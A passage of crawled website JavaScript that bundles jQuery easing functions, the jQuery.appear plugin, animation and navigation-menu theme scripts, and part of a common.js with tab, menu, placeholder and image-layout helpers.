    return -c * ((t = t / d - 1) * t * t * t - 1) + b
  },
  easeInOutQuart: function (x, t, b, c, d) {
    if ((t /= d / 2) < 1) return (c / 2) * t * t * t * t + b
    return (-c / 2) * ((t -= 2) * t * t * t - 2) + b
  },
  easeInQuint: function (x, t, b, c, d) {
    return c * (t /= d) * t * t * t * t + b
  },
  easeOutQuint: function (x, t, b, c, d) {
    return c * ((t = t / d - 1) * t * t * t * t + 1) + b
  },
  easeInOutQuint: function (x, t, b, c, d) {
    if ((t /= d / 2) < 1) return (c / 2) * t * t * t * t * t + b
    return (c / 2) * ((t -= 2) * t * t * t * t + 2) + b
  },
  easeInSine: function (x, t, b, c, d) {
    return -c * Math.cos((t / d) * (Math.PI / 2)) + c + b
  },
  easeOutSine: function (x, t, b, c, d) {
    return c * Math.sin((t / d) * (Math.PI / 2)) + b
  },
  easeInOutSine: function (x, t, b, c, d) {
    return (-c / 2) * (Math.cos((Math.PI * t) / d) - 1) + b
  },
  easeInExpo: function (x, t, b, c, d) {
    return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
  },
  easeOutExpo: function (x, t, b, c, d) {
    return t == d ? b + c : c * (-Math.pow(2, (-10 * t) / d) + 1) + b
  },
  easeInOutExpo: function (x, t, b, c, d) {
    if (t == 0) return b
    if (t == d) return b + c
    if ((t /= d / 2) < 1) return (c / 2) * Math.pow(2, 10 * (t - 1)) + b
    return (c / 2) * (-Math.pow(2, -10 * --t) + 2) + b
  },
  easeInCirc: function (x, t, b, c, d) {
    return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
  },
  easeOutCirc: function (x, t, b, c, d) {
    return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
  },
  easeInOutCirc: function (x, t, b, c, d) {
    if ((t /= d / 2) < 1) return (-c / 2) * (Math.sqrt(1 - t * t) - 1) + b
    return (c / 2) * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
  },
  easeInElastic: function (x, t, b, c, d) {
    var s = 1.70158
    var p = 0
    var a = c
    if (t == 0) return b
    if ((t /= d) == 1) return b + c
    if (!p) p = d * 0.3
    if (a < Math.abs(c)) {
      a = c
      var s = p / 4
    } else var s = (p / (2 * Math.PI)) * Math.asin(c / a)
    return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin(((t * d - s) * (2 * Math.PI)) / p)) + b
  },
  easeOutElastic: function (x, t, b, c, d) {
    var s = 1.70158
    var p = 0
    var a = c
    if (t == 0) return b
    if ((t /= d) == 1) return b + c
    if (!p) p = d * 0.3
    if (a < Math.abs(c)) {
      a = c
      var s = p / 4
    } else var s = (p / (2 * Math.PI)) * Math.asin(c / a)
    return a * Math.pow(2, -10 * t) * Math.sin(((t * d - s) * (2 * Math.PI)) / p) + c + b
  },
  easeInOutElastic: function (x, t, b, c, d) {
    var s = 1.70158
    var p = 0
    var a = c
    if (t == 0) return b
    if ((t /= d / 2) == 2) return b + c
    if (!p) p = d * (0.3 * 1.5)
    if (a < Math.abs(c)) {
      a = c
      var s = p / 4
    } else var s = (p / (2 * Math.PI)) * Math.asin(c / a)
    if (t < 1) return -0.5 * (a * Math.pow(2, 10 * (t -= 1)) * Math.sin(((t * d - s) * (2 * Math.PI)) / p)) + b
    return a * Math.pow(2, -10 * (t -= 1)) * Math.sin(((t * d - s) * (2 * Math.PI)) / p) * 0.5 + c + b
  },
  easeInBack: function (x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158
    return c * (t /= d) * t * ((s + 1) * t - s) + b
  },
  easeOutBack: function (x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158
    return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
  },
  easeInOutBack: function (x, t, b, c, d, s) {
    if (s == undefined) s = 1.70158
    if ((t /= d / 2) < 1) return (c / 2) * (t * t * (((s *= 1.525) + 1) * t - s)) + b
    return (c / 2) * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
  },
  easeInBounce: function (x, t, b, c, d) {
    return c - jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
  },
  easeOutBounce: function (x, t, b, c, d) {
    if ((t /= d) < 1 / 2.75) {
      return c * (7.5625 * t * t) + b
    } else if (t < 2 / 2.75) {
      return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b
    } else if (t < 2.5 / 2.75) {
      return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b
    } else {
      return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }
  },
  easeInOutBounce: function (x, t, b, c, d) {
    if (t < d / 2) return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b
    return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
  }
})


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: http://aozoraweb.com/assets/static/site/np_template/js/animate.min.js
body_size: 1682
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */

(function(e){e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true,accX:0,accY:0},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;var a=r.accX;var f=r.accY;var l=n.height();var c=i.height();var h=n.width();var p=i.width();if(u+l+f>=t&&u<=t+c+f&&o+h+a>=e&&o<=e+p+a){if(!n.appeared)n.trigger("appear",r.data)}else{n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery);

/* animate.js */
// var touch=false;function dataAnimate(){$('[data-animate]').each(function(){var $toAnimateElement=$(this);var toAnimateDelay=$(this).attr('data-delay');var toAnimateDelayTime=0;if(toAnimateDelay){toAnimateDelayTime=Number(toAnimateDelay)}else{toAnimateDelayTime=200}if(!$toAnimateElement.hasClass('animated')){$toAnimateElement.addClass('not-animated');var elementAnimation=$toAnimateElement.attr('data-animate');$toAnimateElement.appear(function(){setTimeout(function(){$toAnimateElement.removeClass('not-animated').addClass(elementAnimation+' animated')},toAnimateDelayTime)},{accX:0,accY:-20},'easeInCubic')}})}

(function(window){
if(window.dataAnimate){
	return
}
window.touch=false // 不知道干嘛用的
var domIds = {}
window.dataAnimate = function(domId) {
	var dataAnimateDom;
	if(typeof domId === 'undefined'){
		dataAnimateDom = $('[data-animate]')
	}else{
		if(domId.length > 0 && typeof domIds[domIds] === 'undefined'){
			dataAnimateDom = $('#'+domId+' [data-animate]')
			if(dataAnimateDom.length > 0){
				domIds[domIds] = dataAnimateDom.length
			}
		}
	}
	if(!dataAnimateDom || dataAnimateDom.length < 1){
		return
	}
    var time = 0;
    dataAnimateDom.each(function() {
        var $toAnimateElement = $(this);
        var toAnimateDelay = $(this).attr('data-delay');
        var toAnimateDelayTime = 0;
        if (toAnimateDelay) {
            toAnimateDelayTime = Number(toAnimateDelay)
        } else {
            toAnimateDelayTime = 200
        }
        if (!$toAnimateElement.hasClass('animated')) {
            $toAnimateElement.addClass('not-animated');
            var elementAnimation = $toAnimateElement.attr('data-animate');
            $toAnimateElement.appear(function() {
                setTimeout(function() {
                    $toAnimateElement.removeClass('not-animated').addClass(elementAnimation + ' animated')
                },
                toAnimateDelayTime)
            },
            {
                accX: 0,
                accY: -20
            },
            'easeInCubic')
        }
		if(domId && domId.length > 0 && domIds[domIds] > 0 && ++time === domIds[domIds]){
			delete domIds[domIds]
		}
    })
}
})(window);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: http://aozoraweb.com/assets/static/site/np_template/288/js/theme.js
body_size: 2710
content:
(function () {
	var hasclick1 = false,
		hasclick2 = false,
		hasclick3 = false,
		hasclick4 = false,
		hasclick5 = false,
		hasclick6 = false;
	if (!window.theme) {
		window.theme = {};
	};
	window.theme = {
		nav: function () {
			$('.w-nav li').hover(function () {
				var $submenu1 = $(".w-nav .nav_inner >li > .submenu");
				$(this).children('.submenu').slideDown();
				for (var i = 0; i < $submenu1.length; i++) {
					var position_left = $submenu1.eq(i).offset().left;
					if ((position_left + $submenu1.eq(i).width()) > document.body.clientWidth) {
						$submenu1.eq(i).css({
							'right': 0,
							'left': 'auto'
						});
					}
				}
				var $submenu2 = $(".submenu .submenu");
				for (var i = 0; i < $submenu2.length; i++) {
					var position_left = $submenu2.eq(i).offset().left;
					if ((position_left + $submenu2.eq(i).width()) > document.body.clientWidth) {
						$submenu2.eq(i).css({
							'right': $submenu2.eq(i).parent().width(),
							'left': 'auto'
						});
					}
				}
			}, function () {
				$(this).children('.submenu').stop(true, true);
				$(this).children('.submenu').removeAttr("style");
				$(this).children('.submenu').hide();
			});
		},
		nav_mobile: function () {
			if (hasclick1) {
				$('.mobile-nav-toggle').unbind('click');
			}
			$('.mobile-nav-toggle').click(function () {
				if ($('.col-right').css('left') != 0) {
					$('.nav_right_mask').show();
					$('.col-right').addClass('left0');
				} else {
					$('.nav_right_mask').hide();
					$('.col-right').removeClass('left0');
				}
				if ($('.w-admin-nav').css('left') != 0) {
					$('.nav_right_mask').show();
					$('.w-admin-nav').addClass('left0');
				} else {
					$('.w-admin-nav').removeClass('left0');
					$('.nav_right_mask').hide();
				}
				return false;
			});
			if (hasclick1) {
				$('.nav_right_mask').unbind('click');
			}
			$('.nav_right_mask').click(function () {
				$('.col-right').removeClass('left0');
				$('.w-admin-nav').removeClass('left0');
				$('.nav_right_mask').hide();
				$('.w-nav').find('.open').removeClass('open');
				$('.w-nav').find('.submenu').slideUp();
				return false;
			});
			if (hasclick1) {
				$('.w-nav li .fa').unbind('click');
			}
			$('.w-nav li .fa').click(function () {
				$(this).parent().parent().parent().siblings().find('.li-parent-div').removeClass('open');
				$(this).parent().parent().parent().siblings().find('.submenu').slideUp();
				if ($(this).parent().parent().hasClass('open')) {
					$(this).parent().parent().removeClass('open');
					$(this).parent().parent().siblings().find('.open').removeClass('open');
					$(this).parent().parent().siblings('.submenu').slideUp();
					$(this).parent().parent().siblings().find('.submenu').slideUp();
				} else {
					$(this).parent().parent().addClass('open');
					$(this).parent().parent().siblings('.submenu').slideDown();
				}
				return false;
			});
			hasclick1 = true;
		},
		conMenu: function () {
			$('.w-com-menu-H').each(function (index, element) {
				var $liF = $(this).find('.ul-parent').children('li');
				var liLen = $liF.length;
				$liF.css({
					'min-width': (1.0 / liLen) * 100 + '%'
				});
			});
			$('.w-com-menu-H li').hover(function () {
				var $conSubMenu = $(this).children('.ul-submenu');
				$conSubMenu.show();
				var wid_parent = $conSubMenu.parent().width();
				var wid_parent_left = $(this).offset().left;
				var window_w = $(window).width();
				var wid = 0;
				var $conSubMenuli = $conSubMenu.children('ul').children('li');
				for (var j = 0; j < $conSubMenuli.length; j++) {
					var li_width = $conSubMenuli.eq(j)[0].getBoundingClientRect().width;
					wid = wid + li_width;
				}
				if (wid > window_w) {
					$conSubMenu.css({
						'width': window_w,
						'left': -wid_parent_left
					});
				} else {
					if (wid_parent_left > (wid - wid_parent) / 2) {
						if ((window_w - wid_parent_left) > (wid + wid_parent) / 2) {
							$conSubMenu.css({
								'width': wid + 1,
								'left': -(wid - wid_parent) / 2
							});
						} else {
							$conSubMenu.css({
								'width': wid + 1,
								'right': -(window_w - wid_parent_left - wid_parent)
							});
						}
					} else {
						$conSubMenu.css({
							'width': wid + 1,
							'left': -wid_parent_left
						});
					}
				}
			}, function () {
				$(this).children('.ul-submenu').removeAttr("style");
			});
			if (hasclick4 || hasclick5) {
				$('.w-com-menu li .div-parent .fa').unbind('click');
			}
			$('.w-com-menu-V > .w-com-menu-in > .ul-parent > li').mouseleave(function () {
				$(this).find('.ul-submenu').find('.open').removeClass('open');
				$(this).find('.ul-submenu').find('.ul-submenu').slideUp();
			});
			$('.w-com-menu-V li .div-parent .fa').click(function () {
				$(this).parent().parent().siblings().find('.ul-submenu').slideUp();
				$(this).parent().parent().siblings().removeClass('open');
				$(this).parent().parent().siblings().find('.open').removeClass('open');
				if ($(this).parent().siblings('.ul-submenu').is(':hidden')) {
					$(this).parent().siblings('.ul-submenu').slideDown();
					$(this).parent().parent().addClass('open');
				} else {
					$(this).parent().siblings('.ul-submenu').slideUp();
					$(this).parent().siblings('.ul-submenu').find('.ul-submenu').slideUp();
					$(this).parent().parent().removeClass('open');
					$(this).parent().parent().find('.open').removeClass('open');
				}
				return false;
			});
			hasclick4 = true;
		},
		conMenu_tel: function () {
			if (hasclick5 || hasclick4) {
				$('.w-com-menu .fa-plus').unbind('click');
			}
			$('.w-com-menu .fa-plus').click(function () {
				$(this).parent().parent().siblings('li').find('.ul-submenu').slideUp();
				$(this).parent().parent().siblings('li').removeClass('open');
				$(this).parent().parent().siblings('li').find('.open').removeClass('open');
				if ($(this).parent().siblings('.ul-submenu').is(':hidden')) {
					$(this).parent().siblings('.ul-submenu').slideDown();
					$(this).parent().parent().addClass('open');
				} else {
					$(this).parent().siblings('.ul-submenu').slideUp();
					$(this).parent().siblings('.ul-submenu').find('.ul-submenu').slideUp();
					$(this).parent().parent().removeClass('open');
					$(this).parent().parent().find('.open').removeClass('open');
				}
				return false;
			});
			hasclick5 = true;
		},
		navWidth: function () {
			var outWid, logoWid, navmarWid;
			var windowW = $(window).width();
			navmarWid = parseInt($('.w-nav').css('margin-left')) + parseInt($('.w-nav').css('margin-right'));
			if ($('div').hasClass('w-admin-header')) {
				outWid = $('.w-admin-header .w-admin-row').width();
			}
			if ($('.w-logo-img').is(':visible')) {
				var $logoimg = $('.w-logo-img').find('img');
				var img = new Image();
				img.onload = function () {
					logoWid = $('.w-logo').width();
					$('.body-admin .w-admin-nav').css({
						'max-width': outWid - logoWid - navmarWid - 2
					});
					$('.body-login .w-admin-nav').css({
						'max-width': outWid - logoWid - navmarWid - 2
					});
					$('.row_top .columnM').css({
						'max-width': $('.row_top').innerWidth() - $('.row_top .columnL').outerWidth() - $('.row_top .columnR').outerWidth() - 20
					});
					$("#g-web-ul-menu").menuStyle({
						callBack: function () {
							if ($('.w-custom').length > 0 && $('.w-custom').width() > 10 && $('.w-custom').innerHeight()< 95) {
								$('.w-custom').css({
									'margin-top': (95 - $('.w-custom').innerHeight()) / 2
								});
							}
						}
					});
				}
				img.src = $logoimg.attr("src");
			} else {
				logoWid = $('.w-logo').width();
				$('.body-admin .w-admin-nav').css({
					'max-width': outWid - logoWid - navmarWid - 2
				});
				$('.body-login .w-admin-nav').css({
					'max-width': outWid - logoWid - navmarWid - 2
				});
				$('.row_top .columnM').css({
					'max-width': $('.row_top').innerWidth() - $('.row_top .columnL').outerWidth() - $('.row_top .columnR').outerWidth() - 20
				});
				$("#g-web-ul-menu").menuStyle({
					callBack: function () {
						if ($('.w-custom').length > 0 && $('.w-custom').width() > 10 && $('.w-custom').innerHeight()< 95) {
							$('.w-custom').css({
								'margin-top': (95 - $('.w-custom').innerHeight()) / 2
							});
						}
					}
				});
			}
		}
	}
})();
var themeSelfjs = function() {
	if ($(window).width() > 1200) {
		theme.navWidth();
		theme.nav();
		if ($('.w-custom').length > 0 && $('.w-custom').width() > 10 && $('.w-custom').innerHeight()< 95) {
			$('.w-custom').css({
				'margin-top': (95 - $('.w-custom').innerHeight()) / 2
			});
		}
		if ($(window).scrollTop() > $('.w-header-common').outerHeight()) {
			$('.w-header-common').addClass('mini');
		} else {
			$('.w-header-common').removeClass('mini');
		}
	} else {
		theme.nav_mobile();
	}
	$(window).scroll(function () {
		if ($(window).width() > 1200) {
			if ($(window).scrollTop() > $('.w-header-common').outerHeight()) {
				$('.w-header-common').addClass('mini');
			} else {
				$('.w-header-common').removeClass('mini');
			}
		}
	});
	if ($(window).width() > 768) {
		theme.conMenu();
	} else {
		theme.conMenu_tel();
	}
	$('.col-right').css({
		'padding-bottom': $('.topLogBoxTel').height()
	});
	var oldWidth = $(window).width();
	$(window).resize(function () {
		var newWidth = $(window).innerWidth();
		if (oldWidth > 1200) {
			if (newWidth < 1201) {
				$('.w-nav li').unbind('mouseenter').unbind('mouseleave');
				$(".w-nav .submenu").removeAttr("style");
				theme.nav_mobile();
				$('.w-header-common').removeClass('mini');
			}
		} else {
			if (newWidth > 1200) {
				$('.col-right').removeAttr("style");
				$('.w-admin-nav').removeAttr("style");
				$('.nav_right_mask').hide();
				$('.w-nav .open').removeClass('open');
				$(".w-nav .submenu").removeAttr("style");
				theme.nav();
				if ($(window).scrollTop() > $('.w-header-common').outerHeight()) {
					$('.w-header-common').addClass('mini');
				} else {
					$('.w-header-common').removeClass('mini');
				}
			}
		}
		if (oldWidth > 768) {
			if (newWidth < 769) {
				$('.w-com-menu-H .ul-submenu').removeAttr("style");
				$('.w-com-menu li').unbind('mouseenter').unbind('mouseleave');
				$('.w-com-menu-V .ul-submenu').slideUp();
				$('.w-com-menu-V .open').removeClass('open');
				theme.conMenu_tel();
			}
		} else {
			if (newWidth > 768) {
				$('.w-com-menu .ul-submenu').removeAttr("style");
				$('.w-com-menu .open').removeClass('open');
				theme.conMenu();
			}
		}
		oldWidth = $(window).width();
		$('.col-right').css({
			'padding-bottom': $('.topLogBoxTel').height()
		});
		if ($(window).width() > 1200) {
			theme.navWidth();
			if ($('.w-custom').length > 0 && $('.w-custom').width() > 10 && $('.w-custom').innerHeight()< 95) {
				$('.w-custom').css({
					'margin-top': (95 - $('.w-custom').innerHeight()) / 2
				});
			}
		} else {
			$('.w-admin-nav').removeAttr('style');
			$('.topLogBoxPc').removeAttr('style');
		}
	})
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: http://aozoraweb.com/assets/static/site/np_template/js/common.js
body_size: 5238
content:
; (function (window, $) {
    var Rendered = window.Rendered
    $.Rendered = {
        load: function (callback) {
            if (!Rendered) {
                callback()
            } else {
                Rendered.load(callback)
            }
        }
    }
    // 原有common整合
    if (!window.commonjs) {
        window.commonjs = {};
    };
    window.commonjs = {
        // navHeader: function () {
        //     if ($('.mobile-nav-toggle').is(':hidden')) {
        //         $('.w-nav').addClass('w-nav-pcs');
        //     }
        //     $(window).on('resize', function () {
        //         if ($('.mobile-nav-toggle').is(':hidden')) {
        //             $('.w-nav').addClass('w-nav-pcs');
        //         } else {
        //             $('.w-nav').removeClass('w-nav-pcs');
        //         } 
        //     })
        // },
        /*tab切换*/
        tabSwitch: function (dom) {
            dom.find("li[data-tab]").click(function () {
                $(this).siblings().removeClass('cur_tab');
                $(this).addClass('cur_tab');
                var data = $(this).attr('data-tab');
                dom.siblings().children("div[id^='Tabitem']").hide();
                dom.siblings().children("#Tabitem" + data).show();
            });
        },
        // 手机分类菜单
        menuTel: function () {
            if ($(window).width() < 769) {
                $('.systitle').unbind('click');
                $('.systitle').bind('click', function () {
                    if ($(this).hasClass('open')) {
                        $(this).removeClass('open');
                        $(this).siblings('.ul-parent').slideUp();
                        $(this).siblings('.ul-parent').find('.ul-submenu').slideUp();
                        $(this).siblings('.ul-parent').find('.open').removeClass('open');
                    } else {
                        $(this).addClass('open');
                        $(this).siblings('.ul-parent').slideDown();
                    }
                });
            }
            var oldWidth = $(window).width();
            $(window).on('resize', function () {
                var newWidth = $(window).width();
                if (oldWidth > 768) {
                    if (newWidth < 769) {
                        $('.systitle').siblings('.ul-parent').slideUp();
                        $('.systitle').unbind('click')
                        $('.systitle').bind('click', function () {
                            if ($(this).hasClass('open')) {
                                $(this).removeClass('open');
                                $(this).siblings('.ul-parent').slideUp();
                                $(this).siblings('.ul-parent').find('.ul-submenu').slideUp();
                                $(this).siblings('.ul-parent').find('.open').removeClass('open');
                            } else {
                                $(this).addClass('open');
                                $(this).siblings('.ul-parent').slideDown();
                            }
                        });
                    }
                } else {
                    if (newWidth > 768) {
                        $('.systitle').unbind('click');
                        $('.systitle').removeClass('open');
                        $('.systitle').siblings('.ul-parent').slideDown();
                        $('.systitle').siblings('.ul-parent').find('.ul-submenu').removeAttr('style');
                        $('.systitle').siblings('.ul-parent').find('.open').removeClass('open');
                    }
                }
                oldWidth = $(window).width();
            });
        },
        // 系统分类3二级
        menuH2: function () {
            var mlW = 0;
            var mlC = function () {
                $('.w-com-menu-H2 > .w-com-menu-in > .ul-parent > .li-parent > .div-parent').each(function (index, element) {
                    if ($(this).innerWidth() > mlW) {
                        mlW = $(this).innerWidth();
                    }
                });
            }
            $('.w-com-menu-H2 a').each(function (index, element) {
                if ($(this).closest('li').hasClass('cur')) {
                    $(this).addClass('colorbg_main');
                } else {
                    $(this).hover(function () {
                        $(this).addClass('colorbg_main');
                    }, function () {
                        $(this).removeClass('colorbg_main');
                    });
                }
            });
            if ($(window).width() > 768) {
                mlC();
                $('.w-com-menu-H2 > .w-com-menu-in > .ul-parent > .li-parent > .div-parent').css({ 'width': mlW + 3 });
                $('.w-com-menu-H2 .ul-submenu').css({ 'margin-left': mlW + 20 });
            }
            var oldWidth = $(window).width();
            $(window).on('resize', function () {
                var newWidth = $(window).innerWidth();
                if (oldWidth > 768) {
                    if (newWidth < 769) {
                        $('.w-com-menu-H2 > .w-com-menu-in > .ul-parent > .li-parent > .div-parent').removeAttr("style");
                        $('.w-com-menu-H2 .ul-submenu').removeAttr("style");
                    }
                } else {
                    if (newWidth > 768) {
                        mlW = 0;
                        mlC();
                        $('.w-com-menu-H2 > .w-com-menu-in > .ul-parent > .li-parent > .div-parent').css({ 'width': mlW + 3 });
                        var mulL = function () {
                            $('.w-com-menu-H2 .ul-submenu').css({ 'margin-left': mlW + 20 });
                        }
                        setTimeout(mulL, 500);
                    }
                }
                oldWidth = $(window).width();
            });
        },
        // 产品详情内容为空区域外层结构移除
        prdDRemove: function () {
            $('.product-detail-info .product-short-sum').each(function () {
                if ($.trim($(this).html()) === '') {
                    $(this).remove();
                } else {
                    if ($(this).innerHeight() < 25) {
                        $(this).remove();
                    }
                }
            })
            $('.product-detail-info .prd_detInfo_con').each(function () {
                if ($.trim($(this).html()) === '') {
                    $(this).remove();
                } else {
                    if ($(this).height() < 16) {
                        $(this).remove();
                    }
                }
            })
        },
        // 手机滚动到顶部
        topTel: function () {
            if ($(window).scrollTop() > 10) {
                if ($(window).width() < 960) {
                    $('.topTel').show();
                }
            }
            $(window).scroll(function () {
                if ($(window).width() < 960) {
                    if ($(window).scrollTop() > 10) {
                        $('.topTel').show();
                    } else {
                        $('.topTel').hide();
                    }
                }
            })
        },
        // Faq3
        // faq3Click: function () {
        //     $('.w-faq-list3 li .faq_tit').addClass('faq_tit3bg');
        //     $('.w-faq-list3 li').eq(0).addClass('open');
        //     $('.w-faq-list3 li').eq(0).find('.faq_tit').addClass('bg_main');
        //     $('.w-faq-list3 li').eq(0).find('.faq_det').slideDown();
        //     $('.w-faq-list3 li .faq_tit').click(function () {
        //         $(this).parents('li').siblings('li').removeClass('open');
        //         $(this).parents('li').siblings('li').find('.faq_tit').removeClass('bg_main');
        //         $(this).parents('li').siblings('li').find('.faq_det').slideUp();
        //         if ($(this).parents('li').hasClass('open')) {
        //             $(this).parents('li').removeClass('open');
        //             $(this).siblings('.faq_det').slideUp();
        //             $(this).removeClass('bg_main');
        //         } else {
        //             $(this).parents('li').addClass('open');
        //             $(this).siblings('.faq_det').slideDown();
        //             $(this).addClass('bg_main');
        //         }
        //     });
        // },
        // placeholder低版本浏览器兼容
        placeholder: function () {
            //判断浏览器是否支持placeholder属性
            supportPlaceholder = 'placeholder' in document.createElement('input'),
                placeholder = function (input) {
                    var text = input.attr('placeholder');
                    var defaultValue = input.val();
                    if (!defaultValue) {
                        if ($.trim(input.attr("type")) === "password") {
                            input.hide();
                            var inputpassHtml = '<input name="text-password" class="login-input-A g-text-password" type="text" value="' + text + '"/>';
                            input.parent("div").append(inputpassHtml);
                            input.parent().children(".g-text-password").focus(function () {
                                $(this).hide();
                                input.show().focus();
                            });
                            input.blur(function () {
                                if ($.trim($(this).val()) == text || $.trim($(this).val()) == "") {
                                    $(this).hide();
                                    input.parent().children(".g-text-password").show();
                                }
                            });
                        } else {
                            input.val(text).addClass("phcolor");
                            input.focus(function () {
                                if (input.val() == text) {
                                    $(this).val("");
                                }
                            });
                            input.blur(function () {
                                if (input.val() == "") {
                                    $(this).val(text).addClass("phcolor");
                                }
                            });
                            //输入的字符不为灰色
                            input.keydown(function () {
                                $(this).removeClass("phcolor");
                            });
                        }
                    }
                };

            //当浏览器不支持placeholder属性时，调用placeholder函数
            if (!supportPlaceholder) {
                $('input').each(function () {
                    text = $(this).attr("placeholder");
                    if ($(this).attr("type") == "text" || $(this).attr("type") == "tel" || $(this).attr("type") == "email" || $(this).attr("type") == "password") {
                        placeholder($(this));
                    }
                });
            }
        },
        // 图片位置效果计算
        imgCount: function (dom, hideX) {
            if (!hideX) {
                hideX=false  
            }
            var imgH = dom.height();
            var imgW = dom.width();
            var t = dom;
            if (hideX && imgH < 1) {
                while (t = t.parent()) {
                    if (t.length < 0) {
                        break;
                    }
                    if (t.height() > 0 || t.is(':visible')) {
                        imgH = t.height();
                        imgW = t.width();
                        break;
                    }
                }
            }
            var $thisimg = dom.find('img');
            if ($thisimg.attr("src")) {
                var img = new Image();
                img.onload = function () {
                    if ($thisimg.data("img") === false) {
                        return '';
                    }
                    if ($thisimg.data("img") === 'AutoImageSize') {
                        $.AutoImageSize($thisimg);
                        return '';
                    }
                    if ($thisimg.data("img") === 'AutoProductImgSize') {
                        $.AutoProductImgSize($thisimg);
                        return '';
                    }
                    var imgWidth = img.width;
                    var imgHeight = img.height;
                    if ($thisimg.data("img") === 'AllImgSize') {
                        var widthThan, heightThan, leftThan, topThan
                        if (imgWidth <= imgW && imgHeight <= imgH) {
                            widthThan = 'auto';
                            heightThan = 'auto';
                            leftThan = (((imgW - imgWidth) / 2) / imgW) * 100;
                            topThan = (((imgH - imgHeight) / 2) / imgH) * 100;
    
                        } else {
                            if (imgHeight > imgH) {
                                imgWidth = (imgH / imgHeight) * imgWidth;
                                imgHeight = imgH;
                            }
                            if (imgWidth > imgW) {
                                imgHeight = (imgW / imgWidth) * imgHeight;
                                imgWidth = imgW;
                            }
                            widthThan = ((imgWidth / imgW) * 100) + '%';
                            heightThan = ((imgHeight / imgH) * 100) + '%';
                            leftThan = (((imgW - imgWidth) / 2) / imgW) * 100;
                            topThan = (((imgH - imgHeight) / 2) / imgH) * 100;
                        }
                        $thisimg.css({ 'position': 'absolute', 'width': widthThan, 'height': heightThan, 'left': leftThan + '%', 'top': topThan + '%' });
                        return '';
                    }
                    if ((imgWidth / imgHeight) < (imgW / imgH)) {
                        $thisimg.css({ 'height': (imgW / imgH) * ((imgHeight * 1.00) / imgWidth) * imgH, 'max-height': (imgW / imgH) * ((imgHeight * 1.00) / imgWidth) * imgH, 'top': -((imgW / imgH) * ((imgHeight * 1.00) / imgWidth) - 1) / 2 * imgH, 'width': '100%', 'max-width': '100%', 'left': 0 })
                    } else {
                        $thisimg.css({ 'width': (imgH / imgW) * ((imgWidth * 1.00) / imgHeight) * imgW, 'max-width': (imgH / imgW) * ((imgWidth * 1.00) / imgHeight) * imgW, 'left': -((imgH / imgW) * ((imgWidth * 1.00) / imgHeight) - 1) / 2 * imgW, 'height': '', 'max-height': '', 'top': 0 })
                    }
                }
                img.src = $thisimg.attr("src");
            }
        },
        // 会员中心收藏滚动
        collectSlide: function () {
            var conBoxChild = $('.collect_listA').html();
            var slideC = function () {
                var visC;
                if ($(window).width() > 960) {
                    visC = 5;
                } else if ($(window).width() > 767) {
                    visC = 4;
                } else {
                    visC = 3;
                }
                if ($(".myCollectA").is(':visible')) {
                    $(".myCollectA").slideNew({
                        mainCell: ".collect_listA ul",
                        autoPage: false,
                        effect: "leftLoop",
                        autoPlay: true,
                        scroll: 1,
                        vis: visC,
                        prevCell: ".slide_lA",
                        nextCell: ".slide_rA"
                    });
                }
            }
            slideC();
            var widthOld = $(window).width();
            var widthNew;
            $(window).on('resize', function () {
                widthNew = $(window).width();
                if (widthOld > 960) {
                    if (widthNew < 960) {
                        $('.collect_listA').html(conBoxChild); slideC();
                    }
                } else if (widthOld > 768) {
                    if (widthNew < 768) {
                        $('.collect_listA').html(conBoxChild); slideC();
                    } else if (widthNew > 960) {
                        $('.collect_listA').html(conBoxChild); slideC();
                    }
                } else {
                    if (widthNew > 768) {
                        $('.collect_listA').html(conBoxChild); slideC();
                    }
                }
                widthOld = $(window).width();
            });
        },
        // option模拟
        optionM: function () {
            $('.w-option').on('click', function () {
                $(this).siblings('.w-option').children('input').removeClass('checked');
                $(this).children('input').addClass('checked');
            });
        },
        // checkBox模拟
        checkBoxM: function () {
            $('input[type="checkbox"]').on('change', function () {
                $(this)[$(this).prop('checked') ? 'addClass' : 'removeClass']('checked');
            });
        },
        // select模拟
        selectM: function () {
            var selects = $(".w-select-box");
            var i;
            for (i = 0; i < selects.length; i++) {
                selects.eq(i).parent().parent().css({ 'z-index': 100 - i });
